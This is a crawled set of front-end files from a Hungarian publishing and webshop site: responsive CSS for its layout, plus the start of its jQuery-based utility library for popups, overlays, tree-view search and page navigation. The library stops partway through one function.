	.detail_mainpage .rb-home_mainpage-work-body {
		display: -webkit-box;
	    display: -ms-flexbox;
	    display: flex;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	}
	
	.detail_mainpage .rb-home_mainpage-detailleft {
		width: 100%;
		padding-top: 0;
		-webkit-box-ordinal-group: 3;
	    -ms-flex-order: 2;
		order: 2;
	}
	
	.detail_mainpage .rb-home_mainpage-center {
		padding: 0;
		border: 0;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left,
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right {
		width: 100%;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right {
		margin: 20px 0 0;
	}
	
	.alexwebdata_previewfile-full {
		position: static;
	    margin-top: 20px;
	    display: inline-block;
	}
}



/* iPad Portrait */
@media screen and (max-width: 768px)
{
	
	.rb-section-newsslider .news_header .rbh1 {
		font-size: 5vw;
	}
	
	.rb-section-productsearch .rb-section-body {
		width: 75%;
	}
	
	.rb-section-newsslider .new_clickurl,
	.rb-section-newsslider .news_buttons input {
		font-size: 13px;
		padding: 7px 25px;;
	}
	
	.article-detail-full {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	
	.article-detail-author-full {
		width: 100%;
		margin-top: 40px;
		
		-webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
	        flex: 1 1 100%;
		
		-webkit-box-ordinal-group: 3;
				   -ms-flex-order: 2;
							order: 2;
		
	}
	
	.article-detail-article {
		width: 100%;
        margin: 0;
        padding: 0;
        border: 0;
        
		-webkit-box-flex: 1;
		 -ms-flex: 1 1 100%;
			 flex: 1 1 100%;
			        
        -webkit-box-ordinal-group: 2;
            	   -ms-flex-order: 1;
                			order: 1;
	}
	
	.rb-section-dashboardarticlelist .rb-dashboardimage-row {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
		margin-bottom: 0;
	}
	
	.rb-section-dashboardarticlelist .rb-dashboardimage-doublecell,
	.rb-section-dashboardarticlelist .rb-dashboardimage-cell {
		-webkit-box-flex: 1;
		 -ms-flex: 1 1 100%;
			 flex: 1 1 100%;
	}
	
	.rb-section-dashboardarticlelist .rb-dashboardimage-doublecell .rb-dashboardimage-item {
		height: auto;
	}
	
	.rb-section-dashboardarticlelist .rb-dashboardimage-row > div:last-child,
	.rb-section-dashboardarticlelist .rb-dashboardimage-cell .rb-dashboardimage-item:last-child,
	.rb-section-dashboardarticlelist .rb-dashboardimage-cell .rb-dashboardimage-item {
		width: 100%;
		height: auto;
		margin-left: 0;	
		padding-bottom: 0;
	}
	
	.rb-section-dashboardarticlelist .rb-dashboardimage-row .rb-dashboardimage-item {
		padding: 30px 20px;
		margin-bottom: 10px;
		text-align: center;
	}
	
	.rb-dashboardimage-doublecell .voteitems {
		text-align: center;
	}
	
	.rb-dashboardimage-doublecell .articleitem_left {
		width: 100%;
		margin: 0 auto 20px;
	}
	
	.rb-dashboardimage-doublecell .articleitem_right {
		width: 100%;
		margin-left: 0;
	}

	.audio-full {
		display: block;
		width: 100%;
	}

}

@media screen and (max-width: 768px) and (min-width: 585px) and (orientation: portrait)
{
	.rb-section-newsslider .news_header .rbh1 {
	    font-size: 3vw;
	}	
	
	.rb-dashboardimage-row {
	    height: 350px;
	}

}

/* Rb Mobile  */
@media screen and (max-width: 584px)
{	
	#header {
		padding: 0;
	}
	
	.baseheader_main .menu_top_2 .main_menu_profile,
	.baseheader_main .menu_top_2 .menuitem_favorites,
	.baseheader_main .menu_top_2 .menuitem_mail {
		display: none;
	}
	
	.baseheader {
		width: 115px;
	}
	
	.rb-section.rb-section-articlelist .rb2-slider-item,
	.rb-section .rb-section-slideritem--sectionarticlelistgroup .rb2-slider-item {
		-webkit-box-flex: 1;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
	
	.popup-search_panel {
		width: 90%;
	}
	
	.rb-section {
		margin-bottom: 50px;
	}
	
	.rb-section-newsslider {
		margin-bottom: 0;
	}
	
	.rb-section-body .rb2-slider-title {
		font-size: 20px;
		margin-bottom: 5px;
	}
	
	.rb2-slider-subtitle,
	.rb-section-articlelist .rb2-slider-title {
		font-size: 30px;	
	}
	
	.rb-section-articlesearch .rb-section-body {
		margin-bottom: 40px;
	}
	
	.rb-section-articlesearch .filtersearch_input input {
		height: 50px;
		padding: 10px 10px 10px 40px;
		background-position: 10px;
		font-size: 14px;
		background-size: 18px;	
	}
	
	.rb-section-articlesearch .filtersearch_button {
		width: 44px;
	}
	
	.rb-section-articlesearch .filtersearch_button:before {
		background-size: 18px;
	}
		
	.rbslider-headerfilter-items {
		text-align: left;
	}
	
	.rbslider-headerfilter-item {
		text-align: center;
		margin-bottom: 10px;
	}
	
	.rb2-slider-header {
		padding: 0;
	}
	
	.basket_emptytitle {
		display: none;
	}
	
	.rb-section-articlenewssliderfilterleft .rb2-slider-header,
	.rb-section-articlenewssliderfilterleft .rb2-wrapper {
		width: 100%;
		display: block;
		margin: 0;
	}
	
	.rb-section-articlenewssliderfilterleft .rb2-slider-item {
		-webkit-box-flex: 0;
	    -ms-flex: 0 1 calc(50% - 20px);
	        flex: 0 1 calc(50% - 20px);
		margin: 0 10px;
	}
	
	.rbslider-headerfilter-items {
		margin: 30px 0;
	}
	
	.rb-section-articlenewssliderfiltertop .rbslider-headerfilter-items {
		float: none;
		text-align: center;
		margin: 30px 0;
	}
	
	.rb-section-articlenewssliderfiltertop .rbslider-headerfilter-item {
		display: block;
		margin: 0 0 10px 0;
	}
	
	.rb-section-dashboardactionnews .rb-dashboardimage-full .rb-dashboardimage-row > div {
		width: 100%;
	}
	
	.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item .rb-dashboardimage-item-backgroundimage {
		width: 100%;
		padding-bottom: 100%;
		float: none;
	}
	
	.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item .rb-dashboardimage-item-info {
		width: 100%;
		float: none;
	}
	
	.rb-section-dashboardactionnews .rb-dashboardimage-item-title {
		font-size: 25px;
	}
	
	.rb-section-dashboardactionnews .rb-dashboardimage-full div.rb-dashboardimage-row-2 .rb-dashboardimage-item {
		width: 100%;
		padding-bottom: 100%;
	}
	
	.rb-dashboardimage-doublecell .articleitem_name {
		font-size: 21px;
		margin-top: 0;
	}
	
	.rb-dashboardimage-full-3.rb-dashboardimage-full .rb-dashboardimage-doublecell .rb-dashboardimage-item {
		padding-bottom: 100%;
	}
	
	.rb-section-onenewsandslider-left, .rb-section-onenewsandslider-right {
		display: block;
		width: 100%;
		margin: 0 0 40px 0;
	}
	
	.myfooter-full > div {
		display: block;
		width: 100%;
		margin-bottom: 40px;
	}
	
	.rb-section-footer {
		margin-bottom: 0;
	}	
	
	.popup-popupbasket_full_panel {
		width: 100%;
	}
	
	.basket_item_quantity_line .basket_item_quantity  {
		width: 60%;
		margin: 0;
	}
		
	.basket_item_quantity_buttons {
		width: 40%;
	}
	
	.popup-register_panel .inputpage_field {
		display: block;
		width: 100%;
		margin: 0 0 20px 0;
	}
	
	.communallogin-item {
		max-width: none;
	}
	
	.rb-section-articlenewssliderfiltertop .rb2-slider-item {
		-webkit-box-flex: 1;
			-ms-flex: 1 1 100%;
				flex: 1 1 100%;
	}
	
	.rb2-pager-item-prev {
		left: -5px;
	}
	
	.rb2-pager-item-next {
		right: -5px;
	}
	
	.articleitems_right .rb2-slider-item {
		padding: 0 10px;
		-ms-flex: 0 1 50%;
			flex: 0 1 50%;
	}
	
	.commentitem_left {
		width: 35px;
		margin-right: 15px;
	}
	
	.commentitem_right {
		width: calc(100% - 55px);
	}
	
	.comment_new .inputpage_fields,
	.comment_new .inputpage_buttons {
		width: 100%;
		margin: 0 0 20px 0;
	}
	
	.rb-section-dashboardarticlelist .rb-dashboardimage-row .rb-dashboardimage-titleitem {
		padding: 0;
		margin-bottom: 40px;
	}
	
	.rb-section-dashboardarticlelist .rb-dashboardimage-item-title {
		font-size: 17px;
	}
	
	.rb-section-dashboardarticlelist .rb-dashboardimage-item-subtitle {
		font-size: 30px;
	}
	
	.main_menu_search .menu_divitem_click,
	.basket_mini .basket_image {
		width: 40px;
	}
	
	.webshopmain_checkout {
		width: 95%;
		box-shadow: none;
		background: none;
	}
	
	.webshopmain_checkout .basket_item_left > div {
		display: block;
		width: 100%;
		max-width: none;
	}

	.webshopmain_checkout .basket_item_quantity_line input[type="button"] {
		line-height: 30px;
	}
	
	#rbsidebar-menupanel {
		width: 85% !important;
		padding: 30px 0;
		left: -85%;
	}
	
	#rbsidebar-menupanel.rbsidebar_panel_visibled {
		left: 0;
	}
	
	.rb-section-childnewsslider .news {
		height: 225px;
	}
	
	.rb-section-childnewsslider .news_header-root {
		width: 90%;
	}
	
	.rb-section-childnewsslider .rbh1 {
		font-size: 30px;
	}
	
	.rb-section-articlenewssliderfilterleft .article_discount,
	.rb-section-allarticlecategory .article_discount {
		width: 35px;
		height: 35px;
		top: 10px;
		right: -10px;
		line-height: 35px;
		font-size: 15px;
	}
	
	.home_mainpage .rb-section-productlist .rb2-slider-item {
	    -ms-flex: 1 1 100%;
	    	flex: 1 1 100%;
	}
	
	.home_mainpage .rb-section-productlist .alexwebdatainfogrid_thumbnail_url_img {
		height: 150px;
	}
	
	.baseheader_right div.main_menu_search {
	    display: none;
	}
	
	/* Topslider */
	
	.rb-section-newsslider .style-news-img-right .news_header-root {
	    max-width: 60%;
	    left: 2.5%;
	}
	
	.rb-section-newsslider .style-news-img-left .news_header-root {
	    max-width: 60%;
	    right: 2.5%;
	}
	
	.rb-section-newsslider .rbh2,	
	.rb-section-newsslider .news_digest {
	    display: none;
	}
	
	.rb-section-newsslider .new_clickurl,
	.rb-section-newsslider .news_buttons input {
	    font-size: 11px;
	    padding: 5px 15px;
	}
	
	/* Search */
	
	.rb-section-productsearch {
		margin-bottom: 0;
	}
	
	.rb-section-productsearch .rb-section-body {
		width: 90%;
		margin: 20px auto;
	}
	
	.rb-section-productsearch .filtersearch_input input {
		font-size: 16px;
	    font-weight: 400;
	    padding: 20px 14%;
	}
	
	/* ProductList */
	
	.home_mainpage .rb-section-productlist .rb2-slider-title, .home_mainpage .rb-section-news .rb2-slider-title {
	    font-size: 20px;
	    padding: 10px;
	    margin-bottom: 20px;
	}
	
	/* Dashboard */
	
	.rb-section-dashboardactionnews {
	    padding: 40px 0;
	}
	
	.rb-dashboardimage-row {
	    height: auto;
	}
	
	.rb-section-dashboardactionnews .rb-dashboardimage-item {
		margin-bottom: 10px !important;
	}
	
	.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item {
		padding-bottom: 100%;
		background-size: cover !important;
		background-position: center !important;
	}
	
	.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item-left {
		background-position: bottom !important;
	}
	
	.allproduct_mainpage .rb-home_mainpage-center .rb2-slider-item {
	    margin-bottom: 40px;
	    padding: 0 8px;
	    -ms-flex: 0 1 50%;
	    	flex: 0 1 50%;
	}
	
	.rb-section-detaillinkslider .rb-section-body {
	    padding-bottom: 0;
	}
	
	.rb-section-detaillinkslider.rb-section-style-producttwoline .rb2-slider-item {
	    margin-bottom: 10px;
	    padding-right: 9px;
	    -webkit-box-flex: 0;
	    -ms-flex: 0 1 50%;
	 	   flex: 0 1 50%;
	}
	
	.rb-section-detaillinkslider.rb-section-authorproducts .rb2-slider-item,
	.rb-section-detaillinkslider.rb-section-authorproducts2 .rb2-slider-item,
	.rb-section-detaillinkslider.rb-section-authorproducts3 .rb2-slider-item {
		padding-left: 0;
	}
	
	.page_Home_Index .rb-section-news .news_header-root .rbh1 {
		font-size: 22px;
	}
	
	.page_Home_Index .rb-section-news .news_header-root .rbh2 {
		font-size: 18px;
	}
	
	.page_Home_Index .rb-section-news .news_digest {
		display: none;
	}
	
	.page_Home_Index .rb-section-news .rb2-pager-item-prev {
	    left: -20px;
	}
	
	.page_Home_Index .rb-section-news .rb2-pager-item-next {
	    right: -20px;
	}
}





/* TEMP amig nincs kiszedve a programbol */

.rb-section-news .news_issuedatetime,
.rb-section-news .news_author {
	display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://designkiado.hu/Scripts/dk-1.0.1.js
body_size: 90
content:
/*!
 * DK JavaScript Library v1.0.1
 *
 * Copyright 2017, RB - DesignKiado 
 */



--- FILE ---
content_type: application/javascript
request_url: https://designkiado.hu/Scripts/rb-4.2.6.js
body_size: 33845
content:
/*!
* RB JavaScript Library
*
* Copyright 2016
*/

// Define a global function - Start
function AddToFavs() {
    title = document.title;
    url = location.href;
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, '');
    }
    else if (window.external) {
        window.external.AddFavorite(url, title);
    }
    return false;
}

function SetHomePage() {
    if (document.all) {
        document.body.style.behavior = 'url(#default#homepage)';
        document.body.setHomePage(location.href);
    }
    return false;
}

function RBLoadPage(clickurl, clickurltarget, parameters) {
    if (clickurl) {
        if (clickurltarget) {
            window.open(clickurl, clickurltarget, parameters);
        }
        else {
            location.href = clickurl;
        }
    }
}

function RBLoadPageEvent(event, clickurl, clickurltarget) {
    RBLoadPage(clickurl, clickurltarget);
    RBStopEvent(event);
}

function RBLoadPageWithParam(url, field) {
    var value = $("#" + field).val();
    value = encodeURIComponent(value);
    RBLoadPage(url + value, "");
}

function RBStopEvent(e) {
    if (!e)
        e = window.event;
    e.cancelBubble = true;
    if (e.stopPropagation) e.stopPropagation();
    return false;
}

function RBChangeUrl(title, url) {
    if (typeof (history.pushState) != "undefined") {
        var obj = { Page: title, Url: url };
        history.pushState(obj, obj.Page, obj.Url);
    } else {
        // window.location.href = "homePage";
        // alert("Browser does not support HTML5.");
    }
}

function ReplaceAll(str, find, replace) {
    return str.replace(new RegExp(find, 'g'), replace);
}

function RBLoadUrlAfterSelect(url, selector, selectmacro, ajaxdiv) {
    var selectValue = RBGetValue('#' + selector);
    url = url.replace(selectmacro, selectValue);
    if (ajaxdiv)
        RBAjax_AjaxLoadingStart(ajaxdiv, false);
    RBLoadPage(url);
}

function TextReSize(id, unit, defaultmin) {
    var item = document.getElementById(id);
    if (item) {
        if (item.style.fontSize == '') {
            item.style.fontSize = defaultmin + 'px';
        }
        if (item.style.fontSize != '') {
            var i = parseInt(item.style.fontSize.replace('px', ''));
            i += unit;
            if (i < 8) {
                i = 8;
            }
            item.style.fontSize = i + 'px';
        }
    }
    return false;
}

function SendMail() {
    u = location.href;
    t = document.title;
    window.open('http://api.addthis.com/oexchange/0.8/forward/email/offer?url=' + encodeURIComponent(u) +
        '&username=magyari&lng=hu-hu', 'mailshare', 'toolbar=0,status=0,location=1, width=650,height=600,scrollbars=1');
    return false;
}

function RBInsertNodeAfter(referenceNode, newNode) {
    if (referenceNode.nextSibling) {
        referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
    }
    else {
        referenceNode.parentNode.appendChild(newNode);
    }
}

function toggleAction(actions) {
    if ($(actions).css('visibility') == 'visible') {
        $(actions).css('visibility', 'hidden');
    }
    else {
        $(actions).css('visibility', 'visible');
    }
}

function AddToToggleAction(action, child) {
    $(action).mouseover(function () {
        toggleAction($(this).children(child));
    });
    $(action).mouseout(function () {
        toggleAction($(this).children(child));
    });
}

function SetVisibleDisable(item) {
    if ($(item).css('display') == 'block')
        SetDisable(item);
    else
        SetVisible(item);
}

function SetVisible(item) {
    $(item).css('display', 'block');
}

function SetVisibleValue(item, value) {
    $(item).css('display', value);
}

function SetDisable(item) {
    $(item).css('display', 'none');
}

function SetFocus(item) {
    $(item).focus();
}

function RBAddClass(item, className) {
    $(document).find(item).addClass(className);
}

function RBRemoveClass(item, className) {
    $(document).find(item).removeClass(className);
}

function RBAddRemoveClass(item, className) {
    if ($(document).find(item).hasClass(className)) {
        $(document).find(item).removeClass(className);
    }
    else {
        $(document).find(item).addClass(className);
    }
}

function RBSetValue(item, value) {
    var field = $(document).find(item);
    if (field) {
        if (field.val() != value)
            field.val(value);
    }
}

function RBSetLabelValue(item, value) {
    var field = $(document).find(item);
    if (field) {
        field.html(value);
    }
}

function RBSetValueChange(item, value) {
    var field = $(document).find(item);
    RBSetFieldValueChange(field, value);
}

function RBSetFieldValueChange(field, value) {
    if (field) {
        if (field.val() != value)
            field.val(value).change();
    }
}

function RBFieldChange(item) {
    var field = $(document).find(item);
    if (field)
        field.change();
}

function RBSetCheckBoxValue(item, value) {
    if ($(item).prop('checked') != value)
        $(item).prop('checked', value).change();
}

function RBGetCheckBoxValue(item) {
    return $(item).prop('checked');
}

function RBInitRBCheckBox(item, enablenull) {
    $(item).click(function () {
        var newvalue = "";
        if ($(this).hasClass("rbcheckbox-1")) {
            $(this).removeClass("rbcheckbox-1");
            $(this).addClass("rbcheckbox-0");
            newvalue = "0";
        }
        else {
            if ($(this).hasClass("rbcheckbox-null") || !enablenull) {
                $(this).removeClass("rbcheckbox-null");
                $(this).removeClass("rbcheckbox-0");
                $(this).addClass("rbcheckbox-1");
                newvalue = "1";
            }
            else {

                $(this).removeClass("rbcheckbox-0");
                $(this).addClass("rbcheckbox-null");
            }
        }
        $(this).val(newvalue).change();
    });
}

function RBSetFocus(item) {
    $(item).focus();
}

function RBSetFocusWait(item) {
    setTimeout(function () { $(item).focus() }, 1000);
}

function RBFieldClearerOnChange(field, datafield) {
    var value = RBGetValue('#' + datafield);
    if (value) {
        $('#' + field).addClass("rb-clearer-data").removeClass("rb-clearer-empty");
    }
    else {
        $('#' + field).addClass("rb-clearer-empty").removeClass("rb-clearer-data");
    }
}

function RBFieldClearerInit(field, datafield) {
    $('#' + datafield).change(function () {
        RBFieldClearerOnChange(field, datafield);
    });
    $('#' + datafield).keyup(function () {
        RBFieldClearerOnChange(field, datafield);
    });
    $('#' + field).click(function () {
        RBSetValueChange('#' + datafield, '');
        RBSetFocus('#' + datafield);
        RBFieldClearerOnChange(field, datafield);
    });
    RBFieldClearerOnChange(field, datafield);
}

function RBGetValue(item) {
    if (!item)
        return "";
    if (item == "")
        return "";
    var field = $(document).find(item);
    if (!field)
        return "";
    if (!field[0])
        return "";
    var result = field[0].value;
    if (field[0].placeholder)
        if (field[0].placeholder == result)
            result = "";
    return result;
}

function RBRadioGetValue(fieldradio) {
    var myRadio = $('input[name=' + fieldradio + ']:checked');
    if (myRadio) {
        return myRadio.val();
    }
    else {
        return;
    }
}

function RBDocOnClick(doc, item) {
    var field = $(doc).find(item);
    if (field)
        field.click();
}

function RBOnClick(item) {
    RBDocOnClick(document, item);
}

function RBReLoad() {
    document.location.reload(true);
}

function RBRedirect(url) {
    document.location.href = url;
}

function RBHistoryBack() {
    if (history.length > 0) {
        history.back();
    }
    else {
        RBRedirect("/");
    }
}

function RBPreviewSearchOff() {
    RBRemoveClass(".previewsearch-main", "previewsearch-active");
    RBAddClass(".previewsearch-main", "previewsearch-disabled");
}

function RBEditIdSearchOff() {
    RBRemoveClass(".editidsearch-main", "editidsearch-active");
    RBAddClass(".editidsearch-main", "editidsearch-disabled");
}

function RBSidebarOff() {
    RBRemoveClass(".rbsidebar_button", "rbsidebar_button_disabled");
    RBAddClass(".rbsidebar_button", "rbsidebar_button_visibled");

    RBRemoveClass(".rbsidebar_panel", "rbsidebar_panel_visibled");
    RBAddClass(".rbsidebar_panel", "rbsidebar_panel_disabled");
}

function RBBodyOverlayClick() {
    RBOnClick(".rb-overlay-click");
    RBBodyOverlayOff();
}

function RBBodyOverlayOn(speclass) {
    RBAddClass("html", "rb-html-overlay-on");
    RBAddClass("body", "rb-overlay-on");
    if (speclass)
        RBAddClass("body", speclass);
    SetVisible("#rb-overlay");
}

function RBUrlChangedOff() {
    var urlchangeitems = $(document).find(".popup_panel .rb-urlchanged");
    if (urlchangeitems.length > 0) {
        RBRemoveClass(".rb-urlchanged", "rb-urlchanged");
        window.history.back();
    }
}

function RBBodyOverlayOff() {
    RBUrlChangedOff();
    RBRemoveClass(".popup_panel_on", "popup_panel_on");
    // SetDisable(".popup_panel");
    RBRemoveClass(".popup_panel", "rb-popuppanel-visibled");
    RBAddClass(".popup_panel", "rb-popuppanel-disabled");
    $(document).find(".popup_panel_body").html("");
    RBRemoveClass("html", "rb-html-overlay-on");
    RBRemoveClass("body", "rb-overlay-on");
    /* RBRemoveClass("body", "rb-noblackoverlay-on");*/
    RBRemoveClass(".rb-overlay-click", "rb-overlay-click");
    /*SetDisable(".rb-overlay-disp");
    RBRemoveClass(".rb-overlay-disp", "rb-overlay-disp");*/
    RBSidebarOff();
    RBPreviewSearchOff();
    RBEditIdSearchOff();
    SetDisable("#rb-overlay");
    SetVisible(".popup_button_on");
    SetDisable(".popup_button_off");
    RBCameraOff();
}

function RBCameraOff() {
    if (window.scannerVars && window.scannerVars.Quagga) {
        window.scannerVars.Quagga.stop();
    }
}

function RBSpecBodyOverlayOn(onpanel, specid, nooverlay) {
    // RBBodyOverlayOff();

    if (!nooverlay) {
        RBAddClass("html", "rb-html-specoverlay-on");
        SetVisible("#rb-spec" + specid + "overlay");
    }
    if (onpanel) {
        RBAddClass("." + onpanel, "popup_panel_on");
        RBAddClass("." + onpanel, "specpanel-" + specid);
    }
}

function RBSpecBodyOverlayClick(specid) {
    RBOnClick(".rb-spec" + specid + "overlay-click");
    RBSpecBodyOverlayOff(specid);
}

function RBSpecBodyOverlayOff(specid) {
    RBRemoveClass("html", "rb-html-specoverlay-on");
    SetDisable("#rb-spec" + specid + "overlay");
    RBRemoveClass(".specpanel-" + specid, "popup_panel_on");
    $(document).find(".specpanel-" + specid + " .popup_panel_body").html("");
    RBRemoveClass(".specpanel-" + specid, "rb-popuppanel-visibled");
    RBAddClass(".specpanel-" + specid, "rb-popuppanel-disabled");
    SetVisible(".specpanel-" + specid + "_button_on");
    SetDisable(".specpanel-" + specid + "_button_off");
    RBRemoveClass(".specpanel-" + specid, "specpanel-" + specid);

    // RBBodyOverlayOff();
}

function RBTreeViewSelectMaster(master, masterid, maxlevel) {
    var masterid2 = $("#" + master + " ." + masterid).data("master");
    if (masterid2) {
        RBAddClass("#" + master + " ." + masterid2, "treeview_item_selected");
        if (maxlevel > 0)
            RBTreeViewSelectMaster(master, masterid2, maxlevel - 1);
    }
}

function RBTreeViewSelect(master, id, masterid, clearifselected, moreTreeViewInOnePage) {
    var selected = $("#" + master + " ." + id).hasClass("treeview_item_selected");
    if (moreTreeViewInOnePage == "1")
        RBRemoveClass(".treeview_item", "treeview_item_selected");
    else
        RBRemoveClass("#" + master + " .treeview_item", "treeview_item_selected");
    if (!selected || (clearifselected != 1)) {
        RBAddClass("#" + master + " ." + id, "treeview_item_selected");
        if (masterid) {
            RBAddClass("#" + master + " ." + masterid, "treeview_item_selected");
            RBTreeViewSelectMaster(master, masterid, 10);
        }
    }
    else {
        RBAddClass("#" + master + " .treeview_item_level-0", "treeview_item_selected");
    }
}

function RBTreeViewSearch(id, inputfield) {
    var search = RBGetValue("#" + inputfield);
    for (var k = 1; k < 4; k++)
        SetDisable("#" + id + " .treeview_item_subitems-" + k);
    var items = $("#" + id + " .treeview_item");
    items.removeClass("treeview_item_selected");
    if (search)
        if (items.length > 0) {
            search = RBNormalize(search.toUpperCase());
            for (var i = 1; i <= items.length; i++) {
                var item = $(items[i - 1]);
                var datasearch = item.data("search");
                if (datasearch) {
                    var searchitems = search.split(' ');
                    var findall = true;
                    for (var j = 0; j < searchitems.length; j++) {
                        var searchitem = searchitems[j];
                        if (RBNormalize(datasearch.toUpperCase()).indexOf(searchitem) == -1)
                            findall = false;
                    }
                    if (findall) {
                        item.addClass("treeview_item_selected");
                        var masterid = item.data("master");
                        RBTreeViewOpen(id, masterid);
                    }
                }
            }
        }
}

function RBTreeViewOpen(id, masterid) {
    if (!masterid)
        return;    
    var master = $("#" + id + " ." + masterid);
    if (!master)
        return;
    level = master.data("level")
    SetVisible("#" + id + " ." + masterid + " .treeview_item_subitems-" + level);

    RBTreeViewOpen(id, master.data("master"));
}

function RBTreeViewPager(id, next, maxpage) {
    var actPageField = $("#" + id + " .treeview_pagecounter");
    var actPage = actPageField.data("actpage");
    if (next == 1) {
        if (actPage >= maxpage)
            return;
        actPage++;
        RBRemoveClass("#" + id + " .treeview_pagerbutton-prev", "disableitem");
        if (actPage >= maxpage) {
            RBAddClass("#" + id + " .treeview_pagerbutton-next", "disableitem");
        }
    }
    else {
        if (actPage < 2)
            return;
        actPage--;
        RBRemoveClass("#" + id + " .treeview_pagerbutton-next", "disableitem");
        if (actPage < 2) {
            RBAddClass("#" + id + " .treeview_pagerbutton-prev", "disableitem");
        }
    }
    
    RBAddClass("#" + id + " .treeview-pageitem", "treeview-pageitem-disable");
    RBRemoveClass("#" + id + " .treeview-pageitem-" + actPage, "treeview-pageitem-disable");
    actPageField.data("actpage", actPage);
}

function RBDivSearch(id, inputfield, finditem) {
    var search = RBGetValue("#" + inputfield);

    var items = $("#" + id + " ." + finditem);

    if (!search) {
        items.removeClass("disableitem");
        return;
    }

    items.addClass("disableitem");
    if (items.length > 0) {
        search = RBNormalize(search.toUpperCase());
        for (var i = 1; i <= items.length; i++) {
            var item = $(items[i - 1]);
            var datasearch = item.data("search");
            if (datasearch) {
                var searchitems = search.split(' ');
                var findall = true;
                for (var j = 0; j < searchitems.length; j++) {
                    var searchitem = searchitems[j];
                    if (RBNormalize(datasearch.toUpperCase()).indexOf(searchitem) == -1)
                        findall = false;
                }
                if (findall) {
                    item.removeClass("disableitem");
                }
            }
        }
    }
}

function RBSectionTabClick(master, id) {
    RBRemoveClass("." + master + " .rb-section-tab-body-item", "rb-section-tab-body-item-selected");
    RBAddClass("." + master + " .rb-section-tab-body-item-" + id, "rb-section-tab-body-item-selected");
    RBRemoveClass("." + master + " .rb-section-tab-select-item", "rb-section-tab-select-item-selected");
    RBAddClass("." + master + " .rb-section-tab-select-item-" + id, "rb-section-tab-select-item-selected");
}

function RBSectionNewsGroupSliderDescClick(id, newsgroupid) {
    RBAddClass("#" + id + " .rb-section-newsgroupslider-desc-item", "disableitem");
    RBRemoveClass("#" + id + " .rb-section-newsgroupslider-desc-item-" + newsgroupid, "disableitem");
    RBRemoveClass("#" + id + " .rb-section-newsgroupslider-item", "rb-section-newsgroupslider-item-selected");
    RBAddClass("#" + id + " .rb-section-newsgroupslider-item-" + newsgroupid, "rb-section-newsgroupslider-item-selected");
}

function RBLoadPopup(url, div, id) {
    if (!div)
        div = "input-popup";
    RBBodyOverlayClick();
    RBRemoveClass(".popup-" + div + "_panel", "rb-popuppanel-disabled");
    RBAddClass(".popup-" + div + "_panel", "rb-popuppanel-visibled");
    RBAjax_LoadChildDiv(url, id, "popup-" + div + "_panel_body", "", "", "");
    RBBodyOverlayOn();
}

function RBLoadPopupData(div, data, specid, nooverlay) {
    var panel = "";
    var panelbody = "";
    if (specid) {
        panel = "popupdata-panel";
        panelbody = panel;

    }
    else {
        panel = "popup-" + div + "_panel";
        panelbody = panel + "_body";
    }
    RBRemoveClass("." + panel, "rb-popuppanel-disabled");
    RBAddClass("." + panel, "rb-popuppanel-visibled");
    var $origdiv = $("#" + panelbody);
    $origdiv.html(data);
    if (specid)
        RBSpecBodyOverlayOn(panel, 1, nooverlay);
    else
        RBBodyOverlayOn();
    $origdiv.focus();
}

function RBLoadPopupInfo(url, param, specid, nooverlay) {
    if (specid)
        RBSpecBodyOverlayOff(specid);
    else
        RBBodyOverlayClick();

    $.post(url, {
        param: param
    },
    function (response) {
        if (response.error)
            RBMessage(response.error);
        else {
            if (response.result) {
                RBLoadPopupData("extra", response.result, specid, nooverlay);
            }
            else {
                if (response.url)
                    RBLoadPage(response.url);
            }
        }
    }).fail(function (response) {
        RBAjaxPostError();
    });
}


function RBPopupInput(inputazon, extdata) {
    RBBodyOverlayClick();
    SetVisible(".popup-input-popup_panel");
    RBAjax_LoadDiv("/Home/PopUpInput?inputazon=" + inputazon + "&extdata=" + extdata, "popup-input-popup_panel_body", "", "", "");
    RBBodyOverlayOn(); 
    RBAddClass(".popup-input-popup_button_off", "rb-overlay-click");
}

function RBSetPopupInputClass(inputazon) {
    var inputwrapper = $(document).find(".popup-input-popup_panel .popup_panel_wrapper");
    var origClass = inputwrapper.data("inputazon");
    if (origClass) {
        inputwrapper.removeClass("popupinput-" + origClass);
    }
    inputwrapper.addClass("popupinput-" + inputazon);
    inputwrapper.data("inputazon", inputazon);
}

function RBPageLodingStart() {
    RBAddClass("#rb-loading-overlay", "rb-loading-overlay-on");
    SetVisible("#rb-loading-overlay");
}

function RBPageLodingEnd() {
    setTimeout(function () {
        SetDisable("#rb-loading-overlay");
        RBRemoveClass("#rb-loading-overlay", "rb-loading-overlay-on");
    }, 1000);
}

function RBScrollToId(id) {
    RBBodyOverlayOff();
    RBScrollToDiv('#' + id, 0, 0, false);
}

function RBGoToId(id) {
    RBBodyOverlayOff();
    RBJump('#' + id);
}

function RBJump(id) {
    try {
        var location = $(id).offset().top;
        scrollTo(0, location);
    }
    catch (Ex) { }
}

function RBScrollToDiv(id, diff, speed, onlyifnotshowing) {    
    try {
        var top = $(id).offset().top;
        if (onlyifnotshowing) {
            var topOfWindow = $(window).scrollTop();
            var windowHeight = jQuery(window).height();
            if ((top > (topOfWindow + 150)) && (top < (topOfWindow + windowHeight - 150)))
                return;            
        }
        if (diff != 0)
            top = top + diff;
        if (top < 0)
            top = 0;
        if (speed <= 0)
            speed = 1600;
        $("html, body").animate({ scrollTop: top }, speed,
        function () {
            if (diff == 0) {
                var topagain = $(id).offset().top;
                if (topagain < 0)
                    topagain = 0;
                if ((Math.round(topagain)) != (Math.round(top)))
                    $("html, body").animate({ scrollTop: topagain }, 200);
            }
        }
        );
    }
    catch (ex) { }
}

function RBOpacityAnimationInit(initclass, doneclass, iscounter, duration) {
